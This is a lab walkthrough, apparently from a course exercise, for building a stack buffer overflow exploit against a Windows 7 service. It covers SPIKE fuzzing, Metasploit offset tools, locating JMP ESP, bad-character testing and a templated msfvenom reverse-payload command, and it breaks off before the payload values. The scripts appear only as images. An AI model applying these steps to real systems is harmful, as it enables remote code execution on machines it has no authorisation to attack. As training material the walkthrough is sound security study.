Contents

Start the vulnerable service on the Windows 7 box 2

Check the ip address of the server ang get the port it is listening on 2

Test accessibility to the service from Kali using netcat 3

Start the debugger on the victim machine 4

Automatic Fuzzing on Kali 5

Create spike script. 5

Check the debugger on the Win7 box 6

Create a spike script for a different variable 6

Manual fuzzing with python 8

Create a script to send data to the Class variable with manual input 8

Create a script to send data to the Class variable with automatic input 10

Find the exact offset size using pattern_create in Metasploit 10

Run the pattern_create script 10

On win 7 check the registers for the value in EIP 11

Run pattern_offset script to get exact offset 12

Locate a ‘JMP ESP’ instruction 13

Find bad characters 16

Create a new script with a badchars string 16

Check the debugger on Windows 7 16

Remove bad character and try again with remaining bad char script 18

Generate a payload 19

Generate payload with msfvenom 19

Copy shellcode into python script 20

Run the exploit 21

Start a handler on the attacker machine to catch the callback 21

Restart the process in the debugger on windows 7 21

Run the exploit script 22

Run meterpreter commands 23

## Start the vulnerable service on the Windows 7 box



### Check the ip address of the server and get the port it is listening on



### Test accessibility to the service from Kali using netcat

From Kali



This shows us that there are several variables that store user input, such as “NICK” “FIRST” “CLASS” etc. We will attack “NICK” and “CLASS” in the next examples

### Start the debugger on the victim machine

Open immunity debugger on Win7

Attach to the “character_server” process



Click on the “play” button TWICE to run the service



## Automatic Fuzzing on Kali

On kali

### Create spike script.

Need to tell it what value to attack s_string

Setup the variable to send to that value: s_string_variable(“0”);

<note there is an error in code below for spk file. Need closing parens for the “NICK “ line





### Check the debugger on the Win7 box



The program broke, but there are no “AAAA” values in EIP. Lets try a different variable.

Restart the debugger.



### Create a spike script for a different variable

NICK didn’t work. Lets try class.





Check the debugger on Win 7



## Manual fuzzing with python

### Create a script to send data to the Class variable with manual input







Check Win7



EIP was eventually overwritten, but took some time. There must be a better way



### Create a script to send data to the Class variable with automatic input



Unfortunately, this doesn’t stop automatically.

## Find the exact offset size using pattern_create in Metasploit

### Run the pattern_create script

Run the following script on Kali: /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 10000

The ‘l’ option indicates the size



Copy that pattern into a script





### On win 7 check the registers for the value in EIP



### Run pattern_offset script to get exact offset

Run the following command: /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 10000 -q ‘6f43386f’

6f43386f was the value in EIP from the previous step. Note, that this command references the pattern_create previously run. These values may vary between pattern_create runs.



This tells use the exact number of bytes leading up to EIP. Anything after that will overwrite EIP

## Locate a ‘JMP ESP’ instruction

On the Windows 7 machine, in the Immunity Debugger, select: View> Executable Modules



View “executable modules” in menu









Put this address in the python script. Note, hex characters are preceded by the ‘\x’ prefix and are entered backwards, due to “little-endian ness”



## Find bad characters

Not all characters from an encoding will work with shell code. This depends on several factors, such as the type of language the target process is running and its architecture. We will use a brute force method to detect bad characters.

This website contains a reference to finding bad chars. Essentially, all hex values from \x00 to \xff are stored in a string.

<https://bulbsecurity.com/finding-bad-characters-with-immunity-debugger-and-mona-py/>

### Create a new script with a badchars string





### Check the debugger on Windows 7

There appears to be an “Access violation error” in the notification at the very bottom of the debugger window. This appears to be an issue with the “\x00” character.





### Remove bad character and try again with remaining bad char script









## Generate a payload

### Generate payload with msfvenom

Use msfvenom to generate a payload. The command to do so is:

msfvenom -p <payload> LHOST=<attacker machine> LPORT <attacker listening port> -e <encoder> -b <bad characters> -f <output format> > <file to redirect to>

in this scenario, we will use the following values:

